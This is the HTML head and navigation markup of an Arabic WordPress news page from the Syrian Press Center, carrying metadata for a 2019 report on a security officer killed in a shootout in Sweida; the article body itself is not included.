<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Cairo%3Aregular%2C200%2C700&#038;subset=arabic&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://syrianpc.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://syrianpc.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://syrianpc.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://syrianpc.com/wp-content/themes/jnews/style.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://syrianpc.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-rtl-css' href='https://syrianpc.com/wp-content/themes/jnews/assets/css/rtl.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-video-darkmode-css' href='https://syrianpc.com/wp-content/plugins/jnews-video/assets/css/darkmode.css?ver=11.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://syrianpc.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />


<meta property="og:title" name="og:title" content="اغتيال عنصر أمن على أيدي الشبيحة في السويداء   " />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://i0.wp.com/syrianpc.com/wp-content/uploads/2019/04/news-p-391668-636681200236752928-1.jpg?fit=586%2C326&amp;ssl=1" />
<meta property="og:url" name="og:url" content="https://syrianpc.com/%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%b9%d9%86%d8%b5%d8%b1-%d8%a3%d9%85%d9%86-%d8%b9%d9%84%d9%89-%d8%a3%d9%8a%d8%af%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%8a%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/" />
<meta property="og:description" name="og:description" content="اغتيل عنصر أمن من قوات النظام اليوم الإثنين على أيدي الشبيحة في السويداء . وذكرت شبكة أخبار السويداء بقيام الشبيحة المدعو &quot; وسام العيد&quot; بمهاجمة مفرزة الأمن العسكري في مدينة صلخد في السويداء . وتبادلوا إطلاق النار من كلا الطرفين، و أدى ذلك لمقتل عنصر من الأمن العسكري يدعى&quot; ماهر شكيب الشعراني &quot; بعد إصابته [...]" />
<meta property="og:locale" name="og:locale" content="ar" />
<meta property="og:site_name" name="og:site_name" content="مركز الصحافة الاجتماعية" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="أخبار" />
<meta property="article:published_time" name="article:published_time" content="2019-04-15T14:54:29+03:00" />
<meta property="article:modified_time" name="article:modified_time" content="2020-12-15T10:18:46+03:00" />
<meta property="article:author" name="article:author" content="https://syrianpc.com/author/syrianpc/" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script data-jetpack-boost="ignore" type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/syrianpc.com\/#organization","url":"https:\/\/syrianpc.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/syrianpresscenter","https:\/\/twitter.com\/spc_fr","https:\/\/www.youtube.com\/channel\/UCUuBtxlD8--AB9Q_1LV_Nnw","https:\/\/www.instagram.com\/fr_spc\/","https:\/\/t.me\/syrianpc9"]}</script>
<script data-jetpack-boost="ignore" type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/syrianpc.com\/#website","url":"https:\/\/syrianpc.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/syrianpc.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/12/cropped-new-logo-512.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/12/cropped-new-logo-512.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/12/cropped-new-logo-512.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/12/cropped-new-logo-512.png?fit=270%2C270&#038;ssl=1" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #c6c4c4; } body { --j-body-color : #53585c; --j-accent-color : #2b5794; --j-alt-color : #bb1413; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #2b5794; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #2b5794; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #2b5794; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #2b5794; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bb1413; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bb1413; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 55px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 55px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #bb1413; } .jeg_topbar, .jeg_topbar.dark { border-color : #b7b7b7; color : #ffffff; border-top-width : 0px; border-top-color : #ffffff; } .jeg_topbar a, .jeg_topbar.dark a { color : #ffffff; } .jeg_midbar { height : 130px; background-image : url("https://syrianpc.com/wp-content/uploads/2022/09/banner2-spc-4.jpg"); background-repeat : no-repeat; background-position : center center; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #2b5794; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul { background : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #1b2228; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #2b5794; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : #bb1413; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : #bb1413; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Cairo,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } .jeg_header, .jeg_mobile_wrapper { font-family: Cairo,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal; font-size: 10px; line-height: 10;  } .jeg_main_menu > li > a { font-family: Cairo,Helvetica,Arial,sans-serif;font-weight : 200; font-style : normal; font-size: 15px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Cairo,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Cairo,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_post_excerpt p, .content-inner p { font-family: Cairo,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal; font-size: 16px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="rtl wp-singular post-template-default single single-post postid-4243 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://syrianpc.com/about-us/">من نحن</a></li>
<li id="menu-item-77197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77197"><a href="https://syrianpc.com/editorial-policy/">السياسة التحريرية</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32"><a href="https://syrianpc.com/institute/">المعهد السوري للإعلام</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://syrianpc.com/category/%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a-%d9%84%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85/%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af/">دورات المعهد</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://syrianpc.com/category/%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a-%d9%84%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9/">معلومات في الصحافة</a></li>
	<li id="menu-item-355014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355014"><a href="https://training.syrianpc.com/?page_id=343139">الدورات</a></li>
	<li id="menu-item-355016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355016"><a href="https://training.syrianpc.com/?page_id=328469">قائمة المتدربين</a></li>
	<li id="menu-item-355015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355015"><a href="https://training.syrianpc.com/?page_id=354717">شهاداتي</a></li>
</ul>
</li>
<li id="menu-item-318795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318795"><a href="https://syrianpc.com/en">English Archive</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    الأربعاء, ديسمبر 17, 2025</div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/syrianpresscenter" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/spc_fr" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.youtube.com/channel/UCUuBtxlD8--AB9Q_1LV_Nnw" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/fr_spc/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://t.me/syrianpc9" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Telegram" class="jeg_telegram"><i class="fa fa-telegram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" aria-label="Login popup button" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://syrianpc.com/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png"  alt="مركز الصحافة الاجتماعية"data-light-src="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png" data-light-srcset="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="260" height="78">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-24491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24491 bgnav" data-item-row="default" ><a href="https://syrianpc.com/">الرئيسية</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-70 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b3%d9%88%d8%b1%d9%8a%d8%a7/">سوريا</a></li>
	<li id="menu-item-51845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51845 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%87%d8%ac%d8%b1/">السوريين في المهجر</a></li>
	<li id="menu-item-51838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51838 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">الاقتصاد</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">عربية</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%af%d9%88%d9%84%d9%8a%d8%a9/">دولية</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">الرياضة</a></li>
	<li id="menu-item-51843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51843 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d9%88%d9%83%d8%a7%d9%84%d8%a7%d8%aa/">وكالات</a></li>
</ul>
</li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-90 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a>
<ul class="sub-menu">
